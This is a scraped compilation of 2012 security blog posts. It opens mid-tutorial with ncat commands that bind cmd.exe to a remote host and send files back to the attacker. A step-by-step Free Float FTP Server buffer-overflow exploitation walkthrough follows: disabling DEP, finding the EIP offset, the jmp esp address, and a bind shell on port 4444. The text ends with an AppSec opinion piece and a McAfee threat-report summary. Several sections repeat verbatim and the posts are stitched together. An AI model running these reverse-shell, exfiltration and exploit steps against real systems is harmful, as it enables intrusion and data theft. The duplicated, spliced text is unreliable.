C:\Program Files\Nmap>ncat -v your-ip-address 80 -e cmd.exe
Ncat: Version 6.00 ( http://nmap.org/ncat )
Ncat: Connected to your-ip-address:80.
The Windows machine should now have connected to you
you should be able to see this in the open window on your backtrack machine.
==============================================
Once connected you may want to send files back from the windows machine to backtrack
open a new Window in backtrack type in
ncat -v -lp 2223 > test-doc.txt
root@bt:~# ncat -v -lp 2223 > test-doc.txt
Ncat: Version 5.61TEST4 ( http://nmap.org/ncat )
Ncat: Listening on :::2223
Ncat: Listening on 0.0.0.0:2223
In the window that has the connection to the Windows machine
move to the directory that has the file you want and type in
ncat --send-only your-ip-address 2223 < test-doc.txt
C:\Program Files\Cisco Systems\VPN Client\Profiles>ncat --send-only your-ip-address 2223 < test-doc.txt
ncat --send-only your-ip-address 2223 < test-doc.txt
then go to your root folder in backtrack and look for the file
you moved across here it was called test-doc.txt
you can move any file not just .txt!
Over The Flow The Simple Way
1/05/2012
Over The Flow The Simple Way
Intro
This article is dedicated to simple exploitation and exploit fixation. During this article we will reproduce an exploit with disabled Data Execution Prevention (DEP) that concerns Free float FTP Server Buffer Overflow Vulnerability found here, the vulnerable software can be downloaded from here. I will go through the Buffer Overflow Exploitation step by step to show the exploit procedure. The Free Float Ftp Server does not need any installation, it is just a simple FTP server.. But before we do anything like that we would have to explain how to disable the DEP from Windows 7 (I am suing windows 7).
Completely Disabling DEP
In order to successfully reproduce the exploit in your Windows 7 SP1 EN you would have to either completely disable DEP or exclude the Free Float FTP server executable from using DEP. To completely disable DEP you:
Verifying DEP is Completely Disabled
In order to do that you would have to go:
Computer -> Properties -> Advanced Settings -> (Tab) Advanced -> Performance -> Settings -> (Tab) Data Execution Prevention -> (Text Box) Turn On DEP for all programs and services except those select:

Note: This means that all other system dll are still protected from DEP?
Calculating the EIP
First we will have to calculate the EIP address, in order to do that I will use the very well know tool from metasploit named pattern_create.rb.We will start with a size of 1000 characters (generating that way a 1000 unique character sequence pattern). So I will do a cd /opt/metasploit/msf3/tools and then type ./pattern_create.rb 1000. After that I will inject the string into the application (the vulnerable variable USER from float ftp server) using the following simple Python script:

Note: Notice how simple is the script, you practically do not even have to know how to program. See the variable buff assigned the none repeating pattern with 1000 characters. Then we inject to the ftp variable USER the string. The next thing to do would be to use the Olly Debugger v1.0 to see the internals of the program (do not ever but ever, but ever use Olly Debugger v2.0 it is real a crap).
This what we will get back from the Python Shell as an output:

Note: The FTP Server spits back all the pattern, interesting. But is not important for our experiment.
So I run the debugger and attach the vulnerable FTPServer:

Note: Now from the Debugger after I injected the generated string I see this. This means that out pattern as expected overwrote the EIP. And using the pattern_offset we will calculate the exact position of EIP.
Important Note:We do ./pattern_offset.rb 37684136 which will give us the number 230. Now this number is important.So we can do later other calculations. In order to gain access to the offset utility you would have to do a cd to the same directory with the pattern_create.rb tool. The hex number used with the offset tool was copied from Olly debugger by right clicking and coping the address of the EIP register.
Verifying that the EIP address was overwritten
In order to verify that we successfully managed to overwrite the EIP address I will add 230 A's to cover the initial offset and then 4 B's simply to overwrite the EIP address and then I will fill the rest of the stack with C's. So the pattern would be AAAAAAA........ BBBB CCCCCCCCCC..... where the length of A's is 230, the length of B's is 4 (all addresses in 32 bit architecture are 4 bytes long) and the length of C's is 1000 - (length of 4 B's + length of 230 A's) so we would fill all the stack with the right amount characters (if you do not do that the server might not crash!!!) the overflow was initially detected by the author of the original exploit (meaning the 1000 characters) so we do not have to do anything myself, plus if we use the shellcode from the author of the original exploit we know that the shellcode fits into the stack (in case we had to write our own shellcode, we would have to recalculate the ESP available space for example). So the following again simple Python script will map and verify that the EIP address was overwritten successfully (this time the 4 B's will overwrite the EIP address):

Note: See again how simple and elegant is the script that maps the EIP register in this example.
This is what the Python Shell spits back:

Note: See how the injected string looks like when bounced back from the FTPServer.
This how the FTPServer look like in Olly Debugger v1.0 after the string injection (the FPU section):

Note: Notice that looks really bad.

Note: This is the error message window popped up when we try to continue to execute the FTPServer after injecting the string described before.The EIP address was successfully overwritten with our 4 B's
Finding the JUMP address
In order to inject some type of shellcode to a vulnerable software you would have to now a good jump address to redirect the execution flow. What is a jump address is out of scope of this article. There is a very easy way to locate jump addresses. in the main panel of the FTPServer by simply doing a Debug -> Restart and wait, after the program restarts I go to the executable section identified by clicking the E button on top of the Olly Debugger v1.0:

If we double click into the USER32.dll we see:

Note: This is how USER32.dll looks like in CPU.
Next thing if you do a right click search for all commands you get this (inside the USER32.dll):

This is what you get after the search of jmp esp:

Note: From the above jmp addresses I will choose the 76604E5B.
Injecting the Shellcode
Know we know how to overwrite the address of the EIP, we have a shellcode (copied from the original exploit, written for Windows XP EN), now I am going to add a few nops before the shell and inject the shell. So the final exploit looks like that:

Note: This is how the final exploit looks like cool e?
If we have a look at the Python shell:

Note: See how the injected string with shell looks like.
Now lets have a look at some parts of the exploit to see how it works, the first part is A's part:

Note: Here you can understand how useful the information was from the pattern_offset.rb. This helps us push the shellcode to the right place.
The second interesting part is the nops operator:
 Note: The NOP opcode can be used to form a NOP slide, which
allows code to execute when the exact value of the instruction pointer
is indeterminate (e.g., when a buffer overflow causes a function's
return address on the stack to be overwritten). Plus it allows to the
shellcode to decode properly.
Note: The NOP opcode can be used to form a NOP slide, which
allows code to execute when the exact value of the instruction pointer
is indeterminate (e.g., when a buffer overflow causes a function's
return address on the stack to be overwritten). Plus it allows to the
shellcode to decode properly.
The third most interesting part of the code is this:

Note: If you see at the beginning of the exploit we imported from the struct package the function pack which helped us to convert our address to Little Indian. Little Indian" means that the lower-order byte of the number is stored in memory at the lowest address, and the high-order byte at the highest address. The forth line of the exploit code that is interesting is this one:

Note: In this part we see our malicious buffer.The final size of the buffer is again 1000 characters as originally identified.
Testing our Exploit
In order to test my exploit I will run a netstat -ano 1 | findstr 0.0.0.0:21 to monitor that the FTPServer is running and listening at port 21 as planned and also run a netstat -ano 1 | findstr 0.0.0.0:4444 to make sure that the shellcode is running as it would suppose to (listening for a binding shell at port 4444).
The ftp server monitoring window:

Note: See the the netstat is running every 1 second.
And kaboom shellcode monitoring window shows that the exploit was successfully executed:

The telnet window to interact with the FTPServer bind shell:


Note: See that the telnet remote shell has access to the same folder with the FTPServer. The exploit continues to run even after the FTPServer was killed!!!
Epilogue
None DEP exploits are easy to write even when you do not know assembly. Fixing and replicating is mush easier than thought now days. All the knowledge is out there, you just have to look for it.Shellcodes can obviously be generated also from metasploit. This is a very good example on how you can experiment with jump addresses and different shellcodes generated from metasploit or downloaded from other sites (even though I do not recommend that)
References:
http://www.exploit-db.com/exploits/15689/
http://www.zensoftware.co.uk/kb/article.aspx?id=10002
http://en.wikipedia.org/wiki/NOP
This article is dedicated to simple exploitation and exploit fixation. During this article we will reproduce an exploit with disabled Data Execution Prevention (DEP) that concerns Free float FTP Server Buffer Overflow Vulnerability found here, the vulnerable software can be downloaded from here. I will go through the Buffer Overflow Exploitation step by step to show the exploit procedure. The Free Float Ftp Server does not need any installation, it is just a simple FTP server.. But before we do anything like that we would have to explain how to disable the DEP from Windows 7 (I am suing windows 7).
Completely Disabling DEP
In order to successfully reproduce the exploit in your Windows 7 SP1 EN you would have to either completely disable DEP or exclude the Free Float FTP server executable from using DEP. To completely disable DEP you:
- Click Start, and then click Control Panel.
- Under Pick a category, click Performance and Maintenance.
- Under or Pick a Control Panel icon, click System.
- Click the Advanced tab, and in the Startup and Recovery area, click Settings.
- In the SystemStartup area, click Edit.
- In Notepad, click Edit and then click Find.
- In the Find what field, type /noexecute and then click Find Next.
- In the Find dialog box click Cancel.
- Replace the policy_level (for example, "OptIn" default) with "AlwaysOff" (without the quotes).
- /noexecute=AlwaysOff
- In Notepad, click File and then click Save.
- Click OK to close Startup and Recovery.
- Click OK to close System Properties and then restart your computer.
Verifying DEP is Completely Disabled
- Click Start, and then click Control Panel.
- Under Pick a category, click Performance and Maintenance.
- Under or Pick a Control Panel icon, click System.
- Click the Advanced tab.
- In the Performance area, click Settings and then click Data Execution Prevention.
- Verify that the DEP settings are unavailable and then click OK to close Performance Settings.
- Click OK to close System Properties then close Performance and Maintenance.
In order to do that you would have to go:
Computer -> Properties -> Advanced Settings -> (Tab) Advanced -> Performance -> Settings -> (Tab) Data Execution Prevention -> (Text Box) Turn On DEP for all programs and services except those select:
Note: This means that all other system dll are still protected from DEP?
Calculating the EIP
First we will have to calculate the EIP address, in order to do that I will use the very well know tool from metasploit named pattern_create.rb.We will start with a size of 1000 characters (generating that way a 1000 unique character sequence pattern). So I will do a cd /opt/metasploit/msf3/tools and then type ./pattern_create.rb 1000. After that I will inject the string into the application (the vulnerable variable USER from float ftp server) using the following simple Python script:
Note: Notice how simple is the script, you practically do not even have to know how to program. See the variable buff assigned the none repeating pattern with 1000 characters. Then we inject to the ftp variable USER the string. The next thing to do would be to use the Olly Debugger v1.0 to see the internals of the program (do not ever but ever, but ever use Olly Debugger v2.0 it is real a crap).
This what we will get back from the Python Shell as an output:
Note: The FTP Server spits back all the pattern, interesting. But is not important for our experiment.
So I run the debugger and attach the vulnerable FTPServer:
Note: Now from the Debugger after I injected the generated string I see this. This means that out pattern as expected overwrote the EIP. And using the pattern_offset we will calculate the exact position of EIP.
Important Note:We do ./pattern_offset.rb 37684136 which will give us the number 230. Now this number is important.So we can do later other calculations. In order to gain access to the offset utility you would have to do a cd to the same directory with the pattern_create.rb tool. The hex number used with the offset tool was copied from Olly debugger by right clicking and coping the address of the EIP register.
Verifying that the EIP address was overwritten
In order to verify that we successfully managed to overwrite the EIP address I will add 230 A's to cover the initial offset and then 4 B's simply to overwrite the EIP address and then I will fill the rest of the stack with C's. So the pattern would be AAAAAAA........ BBBB CCCCCCCCCC..... where the length of A's is 230, the length of B's is 4 (all addresses in 32 bit architecture are 4 bytes long) and the length of C's is 1000 - (length of 4 B's + length of 230 A's) so we would fill all the stack with the right amount characters (if you do not do that the server might not crash!!!) the overflow was initially detected by the author of the original exploit (meaning the 1000 characters) so we do not have to do anything myself, plus if we use the shellcode from the author of the original exploit we know that the shellcode fits into the stack (in case we had to write our own shellcode, we would have to recalculate the ESP available space for example). So the following again simple Python script will map and verify that the EIP address was overwritten successfully (this time the 4 B's will overwrite the EIP address):
Note: See again how simple and elegant is the script that maps the EIP register in this example.
This is what the Python Shell spits back:
Note: See how the injected string looks like when bounced back from the FTPServer.
This how the FTPServer look like in Olly Debugger v1.0 after the string injection (the FPU section):
Note: Notice that looks really bad.
Note: This is the error message window popped up when we try to continue to execute the FTPServer after injecting the string described before.The EIP address was successfully overwritten with our 4 B's
Finding the JUMP address
In order to inject some type of shellcode to a vulnerable software you would have to now a good jump address to redirect the execution flow. What is a jump address is out of scope of this article. There is a very easy way to locate jump addresses. in the main panel of the FTPServer by simply doing a Debug -> Restart and wait, after the program restarts I go to the executable section identified by clicking the E button on top of the Olly Debugger v1.0:
If we double click into the USER32.dll we see:

Note: This is how USER32.dll looks like in CPU.
Next thing if you do a right click search for all commands you get this (inside the USER32.dll):
This is what you get after the search of jmp esp:
Note: From the above jmp addresses I will choose the 76604E5B.
Injecting the Shellcode
Know we know how to overwrite the address of the EIP, we have a shellcode (copied from the original exploit, written for Windows XP EN), now I am going to add a few nops before the shell and inject the shell. So the final exploit looks like that:
Note: This is how the final exploit looks like cool e?
If we have a look at the Python shell:
Note: See how the injected string with shell looks like.
Now lets have a look at some parts of the exploit to see how it works, the first part is A's part:
Note: Here you can understand how useful the information was from the pattern_offset.rb. This helps us push the shellcode to the right place.
The second interesting part is the nops operator:
The third most interesting part of the code is this:
Note: If you see at the beginning of the exploit we imported from the struct package the function pack which helped us to convert our address to Little Indian. Little Indian" means that the lower-order byte of the number is stored in memory at the lowest address, and the high-order byte at the highest address. The forth line of the exploit code that is interesting is this one:
Note: In this part we see our malicious buffer.The final size of the buffer is again 1000 characters as originally identified.
Testing our Exploit
In order to test my exploit I will run a netstat -ano 1 | findstr 0.0.0.0:21 to monitor that the FTPServer is running and listening at port 21 as planned and also run a netstat -ano 1 | findstr 0.0.0.0:4444 to make sure that the shellcode is running as it would suppose to (listening for a binding shell at port 4444).
The ftp server monitoring window:
Note: See the the netstat is running every 1 second.
And kaboom shellcode monitoring window shows that the exploit was successfully executed:
The telnet window to interact with the FTPServer bind shell:
Note: See that the telnet remote shell has access to the same folder with the FTPServer. The exploit continues to run even after the FTPServer was killed!!!
Epilogue
None DEP exploits are easy to write even when you do not know assembly. Fixing and replicating is mush easier than thought now days. All the knowledge is out there, you just have to look for it.Shellcodes can obviously be generated also from metasploit. This is a very good example on how you can experiment with jump addresses and different shellcodes generated from metasploit or downloaded from other sites (even though I do not recommend that)
References:
http://www.exploit-db.com/exploits/15689/
http://www.zensoftware.co.uk/kb/article.aspx?id=10002
http://en.wikipedia.org/wiki/NOP
Why AppSec Won't Always Bail You Out
Why AppSec Won't Always Bail You Out
Friday, May 25, 2012

WHY APPSEC (APPLICATION SECURITY) WON’T ALWAYS BAIL YOU OUT OF APPLICATION BASED RISKS
It is very typical of organizations to perform Web Application (WebApp) Security Assessments before the go-live of newer applications or periodic assessments of their existing applications.
And these assessments are known by all sorts of aliases like Application Penetration Testing (App PenTest), Ethical Application Hacking etc. For those companies lacking the internal core competency of AppSec, often outsource this activity to competent 3rd party players in the market.
What does the CxO function expect post an AppSec assessment?
This (the AppSec assessment) is often treated as an additional or ancillary investment to the core development expenditure. The CxO function expects air-tight security within the application after such an assessment.
Once the development teams start mitigating actions; one can often hear statements filled with hyper-expectations like ‘the application should now become un-hackable’ or ‘no one break the application now & it can go public’.
So why are AppSec tested applications still not secure?
In most of the cases applications undergo assessments when they are either almost ready for production or already in production. This is against the spirit of AppSec to begin with, as AppSec is a process should ideally be invoked right at the inception of the applications SDLC (software development life cycle).
Very rarely are AppSec resources involved during the requirement analysis or the finalization of the design. And therefore the assessment that happens (post development) is more of a corrective activity rather than a proactive one.
Flaws and vulnerabilities that could have been killed right at the beginning; are most often patched (with quick hacks & not actual AppSec best practices) after the application is already in production.
AppSec professionals are often expected to perform miracles & mitigate flaws that are often connected with the lifelines of the application. While business pressure will always compel the teams to have applications up & running; it is never an easy situation for any CISO to let such applications fly without the proper checks and balances.
Here are a few crucial factors that every CISO needs to consider before signing-off applications & eliminating the blind reliance on AppSec assessments. Although AppSec assessments are vital they can never address the people, processes & technology completely:
• Lack of STP (Straight-Through-Processing) & Manual Hand-offs
AppSec can never be held responsible for processes that are offline or that are performed manually. While AppSec testers can test for data validation; they can never test for business rules. It is a common practice in several organizations, to have online workflows that detach themselves into (smaller or multiple) manual tasks.
These could include physical verification / inspection, offline approvals or matching records with another system. Whenever there is manual hand-off; the application has to rely on the validation of the incoming data.
This data can never be tested AppSec resources. This is simply because Applications only control the use of resources granted to them, and not which resources are granted to them.
• Intentional disruption of maker-checker mechanism
One of the most observed practices with corporations is the dissolution of the maker-checker mechanism in the name of ease of use & time-saving. While such business rules may save some time; this is definitely the worst practice to adopt.
A typical request-approval workflow works on the basis of the requestor (the maker) posting a request & some approver (checker) taking a decision to approve, reject or hold the request. This workflow is generally disrupted by adding functionalities like the ‘checker being able to modify the request’ or the ‘checker being able to delete the request’.
In such a scenario no there is no validation or approval on the action taken by the checker & the very essence of the maker-checker mechanism is lost. AppSec can only detect flaws (if any) in the transfer of control from the maker to the checker; But it can never challenge the business rules or the excess privileges assigned to the checker.
• Password Management
Auditing for password management is always a tricky situation for AppSec professionals. While AppSec can always verify password strength, secure password storage & transmission. AppSec not dictate terms on the hard-coding of passwords into application frameworks.
The most commonly found password management lacunae are Hard-coding passwords into macros and stored procedures & using a uniform password across the application framework. Because these passwords are hard-coded & difficult to change application development & infrastructure teams often seeks exceptions to ‘never change the passwords of the target systems or databases’.
Besides this; AppSec can also not address the problem of password sharing among the application development teams.
• Excessive Super-User privilege abuse
Singular administrative user credentials being used by an entire team for local / remote administration like running backup scripts, routine batch jobs or updating and patching, is one the worst enemies of AppSec.
While AppSec assessments revolve around the application components residing on the infrastructure; having multiple super user identities or sharing credentials of administrative users completely defeats the purpose of implementing AppSec controls.
Allowing too many user identities to directly access the application backend, makes access auditing very complicated & this also makes change and incident control very challenging. Questions like ‘who did what & when?’ It becomes very difficult to answer. It is therefore extremely essential to audit & restrict unnecessary access on the infrastructure that hosts the application.
• Unauthorized migration of environments
Developers often start development on a sandbox environment (colloquially known as the ‘Dev’ environment). As soon they start progressing on their (software) builds / releases; they often do not port the changes into the UAT (User acceptance testing) or QA (Quality assurance) environments.
This is a very common blunder made by many development teams under the pretext of meeting stringent timelines and lack of migration strategy. This causes same build / release to mature on the ‘Dev’ environment itself & the same environment eventually lands up in ‘production mode’.
Before actually starting the AppSec assessment; internal teams must ensure that a clone environment along with the production is ready-at-hand. This decreases the chances of the application becoming unavailable due to unforeseen effects of the assessment. Sometimes the AppSec testers run intrusive checks which have the potential to bring down essential services within the application.
Besides this, a clone QA or UAT environment helps to expedite the vulnerability mitigation process, without any negative business impact.
• Excessive dependency of automated scanning tools & services
Most organizations looking to build-up their internal competency towards AppSec, often procure some sort of automated scanning tool or a service. These services are also offered a pay-as-you-use on-demand cloud service. One of the key aspects here is that these tools or services are completely Black-Box.
These tools do NOT have the ability to:
1. Understand business rules & workflows.
2. Detect & Interpret ‘logical’ vulnerabilities.
3. Can perform ‘deep crawling’ in sophisticated applications that do not give all the links.
4. Support for JavaScript & Flash based vulnerabilities.
Most often several of the vulnerabilities reported by these tools are false-positives (and worse; sometimes false-negatives, too). A great amount of human effort is required to fine-tune these scanners. Automated scanning can never replace human AppSec professionals; these tools only help to facilitate the assessment.
Why a NetSec (Network Security) assessment if often better at annihilating WebApps?
This is purely based on my personal experience after I saw some interesting results posted on some internal NetSec assessments. The approach of NetSec professionals is very different from the AppSec folks.
NetSec pros rather concentrate on the attack-surface (server infrastructure & communication equipment) than get into the application itself. AppSec & NetSec, both are hot skills in the market and good resources are very hard to find. This is in no way comparison of intellect or level of difficulty of either of the disciplines.
Let me illustrate my point with a simple scenario that highly persuaded me to give equal importance to NetSec, while assessing WebApps – - – When an AppSec tester is able to manually verify a privilege escalation, he/she would generally note down the affected module (piece of the application) & rank this risk based on the data that became visible, as a result of running the test.
However; this escalation may not necessarily take him any further and could be dead-end. A flaw – nevertheless; but doesn’t result into someone taking over the complete application.
While the AppSec test will conclude in that manner; NetSec pros take this to the next level. They generally don’t rest until they have struck the application really hard. They will peruse this till they find some serious information leakage, an SQLi (SQL injection) that reveals some fascinating data, or any general platform flaw that lets them ‘own’ the entire system.
The key difference that I observed here is that while AppSec folks will generally not venture beyond assessing and testing; NetSec pros take the application environment to its breaking-point. This clearly indicates the distinct ideology of the two skill sets.
The argument here is not that if an assessment is better than full-blown PenTest or not; but that sometimes AppSec professionals get mental blinders & that they should freely consult with their NetSec peers for helping them perform successful PenTests.
Cross-posted from iManEdge
It is very typical of organizations to perform Web Application (WebApp) Security Assessments before the go-live of newer applications or periodic assessments of their existing applications.
And these assessments are known by all sorts of aliases like Application Penetration Testing (App PenTest), Ethical Application Hacking etc. For those companies lacking the internal core competency of AppSec, often outsource this activity to competent 3rd party players in the market.
What does the CxO function expect post an AppSec assessment?
This (the AppSec assessment) is often treated as an additional or ancillary investment to the core development expenditure. The CxO function expects air-tight security within the application after such an assessment.
Once the development teams start mitigating actions; one can often hear statements filled with hyper-expectations like ‘the application should now become un-hackable’ or ‘no one break the application now & it can go public’.
So why are AppSec tested applications still not secure?
In most of the cases applications undergo assessments when they are either almost ready for production or already in production. This is against the spirit of AppSec to begin with, as AppSec is a process should ideally be invoked right at the inception of the applications SDLC (software development life cycle).
Very rarely are AppSec resources involved during the requirement analysis or the finalization of the design. And therefore the assessment that happens (post development) is more of a corrective activity rather than a proactive one.
Flaws and vulnerabilities that could have been killed right at the beginning; are most often patched (with quick hacks & not actual AppSec best practices) after the application is already in production.
AppSec professionals are often expected to perform miracles & mitigate flaws that are often connected with the lifelines of the application. While business pressure will always compel the teams to have applications up & running; it is never an easy situation for any CISO to let such applications fly without the proper checks and balances.
Here are a few crucial factors that every CISO needs to consider before signing-off applications & eliminating the blind reliance on AppSec assessments. Although AppSec assessments are vital they can never address the people, processes & technology completely:
• Lack of STP (Straight-Through-Processing) & Manual Hand-offs
AppSec can never be held responsible for processes that are offline or that are performed manually. While AppSec testers can test for data validation; they can never test for business rules. It is a common practice in several organizations, to have online workflows that detach themselves into (smaller or multiple) manual tasks.
These could include physical verification / inspection, offline approvals or matching records with another system. Whenever there is manual hand-off; the application has to rely on the validation of the incoming data.
This data can never be tested AppSec resources. This is simply because Applications only control the use of resources granted to them, and not which resources are granted to them.
• Intentional disruption of maker-checker mechanism
One of the most observed practices with corporations is the dissolution of the maker-checker mechanism in the name of ease of use & time-saving. While such business rules may save some time; this is definitely the worst practice to adopt.
A typical request-approval workflow works on the basis of the requestor (the maker) posting a request & some approver (checker) taking a decision to approve, reject or hold the request. This workflow is generally disrupted by adding functionalities like the ‘checker being able to modify the request’ or the ‘checker being able to delete the request’.
In such a scenario no there is no validation or approval on the action taken by the checker & the very essence of the maker-checker mechanism is lost. AppSec can only detect flaws (if any) in the transfer of control from the maker to the checker; But it can never challenge the business rules or the excess privileges assigned to the checker.
• Password Management
Auditing for password management is always a tricky situation for AppSec professionals. While AppSec can always verify password strength, secure password storage & transmission. AppSec not dictate terms on the hard-coding of passwords into application frameworks.
The most commonly found password management lacunae are Hard-coding passwords into macros and stored procedures & using a uniform password across the application framework. Because these passwords are hard-coded & difficult to change application development & infrastructure teams often seeks exceptions to ‘never change the passwords of the target systems or databases’.
Besides this; AppSec can also not address the problem of password sharing among the application development teams.
• Excessive Super-User privilege abuse
Singular administrative user credentials being used by an entire team for local / remote administration like running backup scripts, routine batch jobs or updating and patching, is one the worst enemies of AppSec.
While AppSec assessments revolve around the application components residing on the infrastructure; having multiple super user identities or sharing credentials of administrative users completely defeats the purpose of implementing AppSec controls.
Allowing too many user identities to directly access the application backend, makes access auditing very complicated & this also makes change and incident control very challenging. Questions like ‘who did what & when?’ It becomes very difficult to answer. It is therefore extremely essential to audit & restrict unnecessary access on the infrastructure that hosts the application.
• Unauthorized migration of environments
Developers often start development on a sandbox environment (colloquially known as the ‘Dev’ environment). As soon they start progressing on their (software) builds / releases; they often do not port the changes into the UAT (User acceptance testing) or QA (Quality assurance) environments.
This is a very common blunder made by many development teams under the pretext of meeting stringent timelines and lack of migration strategy. This causes same build / release to mature on the ‘Dev’ environment itself & the same environment eventually lands up in ‘production mode’.
Before actually starting the AppSec assessment; internal teams must ensure that a clone environment along with the production is ready-at-hand. This decreases the chances of the application becoming unavailable due to unforeseen effects of the assessment. Sometimes the AppSec testers run intrusive checks which have the potential to bring down essential services within the application.
Besides this, a clone QA or UAT environment helps to expedite the vulnerability mitigation process, without any negative business impact.
• Excessive dependency of automated scanning tools & services
Most organizations looking to build-up their internal competency towards AppSec, often procure some sort of automated scanning tool or a service. These services are also offered a pay-as-you-use on-demand cloud service. One of the key aspects here is that these tools or services are completely Black-Box.
These tools do NOT have the ability to:
1. Understand business rules & workflows.
2. Detect & Interpret ‘logical’ vulnerabilities.
3. Can perform ‘deep crawling’ in sophisticated applications that do not give all the links.
4. Support for JavaScript & Flash based vulnerabilities.
Most often several of the vulnerabilities reported by these tools are false-positives (and worse; sometimes false-negatives, too). A great amount of human effort is required to fine-tune these scanners. Automated scanning can never replace human AppSec professionals; these tools only help to facilitate the assessment.
Why a NetSec (Network Security) assessment if often better at annihilating WebApps?
This is purely based on my personal experience after I saw some interesting results posted on some internal NetSec assessments. The approach of NetSec professionals is very different from the AppSec folks.
NetSec pros rather concentrate on the attack-surface (server infrastructure & communication equipment) than get into the application itself. AppSec & NetSec, both are hot skills in the market and good resources are very hard to find. This is in no way comparison of intellect or level of difficulty of either of the disciplines.
Let me illustrate my point with a simple scenario that highly persuaded me to give equal importance to NetSec, while assessing WebApps – - – When an AppSec tester is able to manually verify a privilege escalation, he/she would generally note down the affected module (piece of the application) & rank this risk based on the data that became visible, as a result of running the test.
However; this escalation may not necessarily take him any further and could be dead-end. A flaw – nevertheless; but doesn’t result into someone taking over the complete application.
While the AppSec test will conclude in that manner; NetSec pros take this to the next level. They generally don’t rest until they have struck the application really hard. They will peruse this till they find some serious information leakage, an SQLi (SQL injection) that reveals some fascinating data, or any general platform flaw that lets them ‘own’ the entire system.
The key difference that I observed here is that while AppSec folks will generally not venture beyond assessing and testing; NetSec pros take the application environment to its breaking-point. This clearly indicates the distinct ideology of the two skill sets.
The argument here is not that if an assessment is better than full-blown PenTest or not; but that sometimes AppSec professionals get mental blinders & that they should freely consult with their NetSec peers for helping them perform successful PenTests.
Cross-posted from iManEdge
Alarming growth of cyber threats
McAfee Report on alarming growth of cyber threats
 I find really interesting the report released by security firms regarding the principal cyber threats and the related evolution. This time I desire to share the data proposed in the by McAfee Labs in its McAfee Threats Report – First Quarter 2012.
I find really interesting the report released by security firms regarding the principal cyber threats and the related evolution. This time I desire to share the data proposed in the by McAfee Labs in its McAfee Threats Report – First Quarter 2012.Let’s start observing that this first part of year have registered an impressive increase of the malware diffusion, the experts believe that the trend of growth will be consolidated during the current year, and the area which could suffer more the incoming cyber threats will be the mobile. The number of malware in mobile environment has quadrupled respect the last year and the almost all of the agents isolated are new and related to the Android OS based devices ( 87%). The principal reason of the rapid diffusion of malware is related to the download from third-party app store, mainly from Russia and China. The main purposes for the malware diffusion are the realizzation of frauds by cybercrime and cyber espionage for governments. Backdoor Trojans are the most dangerous threats because using root exploits they could allow a total remote control of the victim device.


Within malware categories has been detected a sensible increases in rootkits, password stealers and more in general in signed malware, a growth that is expected to be increasing during the rest of 2012.
The principal vector used for malware spreading is the email, largely adopted for massive phishing campaign and also for targeted attacks. Consider that spam levels reach record lows at the end of 2011, meanwhile in the first part of the year has been detected a spike, but the situation is slowly returning to normal. The spike has been originated mainly from China, Germany, Poland, Spain,and the UK.
Over tha phishing schema the experts of McAfee have provided an alert on the increase of the number of websites hosting malicious downloads or browser exploits. This infection schema is really common and has registered a sensible growth as showed in the following picture.

Among the malware, as noted, the most active and dangerous are the rootkits which provides an enhanced capability by accessing, adding code to, or replacing portions of the core operating system.
The rootkit operate is stealthy mode to gain privileged access to the victim machine, hiding its presence to the ordinary security platforms. Many time a rootkit attack is configured in conjunction with well know trojan, such as Trojan.Koutodoor, that may download more files and install a rootkit component on the compromised machine.

In this first part of the year Apple computers have been addressed by several malware, it has been registered an increment in the development of virus and trojan able to attack devices of the famous brand. To aggravate the situation there is the belief of many Mac users that their systems are immune to such threats, thus favoring viral spread of malicious applications.
One of the more aggressive malware is Flashback Trojan, a malware created to conduct click fraud scam by hijacking people’s search engine results inside their web browsers, stealing banking or login credential. Of course one infected the system it could be used ad part of a botnet causing bigger damages. The botnet related to the Flashback Trojan is called Flashfake also designed by cyber criminals to conduct a click fraud scam, taking advantage of pay-per-click campaigns by advertising companies. Flashback was created in September 2011 to disguise itself as an Adobe Flash Player installer, using Flash player layout. Once installed the malware search user names and passwords stored on the victims.

Meanwhile Fake Antivirus and other bogus security software, AutoRun and password-stealing are still creating many problems the category of signed malware is generating a lot of concerns. Installation for certain types of software could needs that its code is digitally signed with a trusted certificate. By stealing the certificate of a trusted vendor reduces the possibility that the malicious software being detected as quickly. That is exactly what happened for Stuxnet virus and for any signed.
Craig Schmugar, McAfee senior researcher, declared:
“Attackers sign malware in an attempt to trick users and admins into trusting the file, but also in an effort to evade detection by security software and circumvent system policies. Much of this malwareThis quarter more than 200,000 new and unique malware binaries have been detected with a valid digital signature. This technique has been already used to make more efficient cyber weapons such as Duqu and Stuxnet, is expected that the same approach will be adopted for future malware development, in cyber warfare scenario and by cybercrime.
is signed with stolen certificates, while other binaries are self-signed or ‘test signed.’ Test signing is sometimes used as part of a social engineering attack.”

The report alerts on the botnets
diffusion observed in the last months, millions of compromised
computers connected to the Internet are daily used to realize scam and
cyber attacks. Observing the volume of messages exchanged between bots
and command server is possible to have an indicator on the level of the
threat and its diffusion. Overall messaging botnet growth jumped up
sharply from last quarter, mainly in Colombia, Japan, Poland, Spain, and
the United States.

Behind the principal botnets there is the cybercrime industry that is pushing on the diffusion of malware to infect an increasing number of machines but also proposing new models of business, such as botnet rental or the commerce of the agents for botnet creation. The business is reaching important figures in a short time mainly due to the opportunities provided by the Deep Web.
The report addresses also “Network Threats” and “Web Threats” identifing the major cyber threats related to the registered cyber attacks, RPC, SQL Injection and Browser attacks are the most common threats.

The report closes with a reference on hacktivism and related impact on cyber security. The events connected with this new type of protests worry more and more and the resulting actions must necessarily be considered among the main threats in recent years.
The scenario illustrated by McAfee shows a worrying trend in growth common to all major threats. Cybercrime and hacktivim concern especially for the volume of users impacted, while cyber threats associated with government projects are proposing new alarming techniques of offense that could be share in the future also by criminal organizzations.
We must monitor the growth and spread of threats to be able to mitigate their effects.
Pierluigi Paganini
Thursday, May 24, 2012
May 23, 2012, 10:01AM
Common Firewall Feature Enables TCP Hijacking Attacks
by Paul Roberts
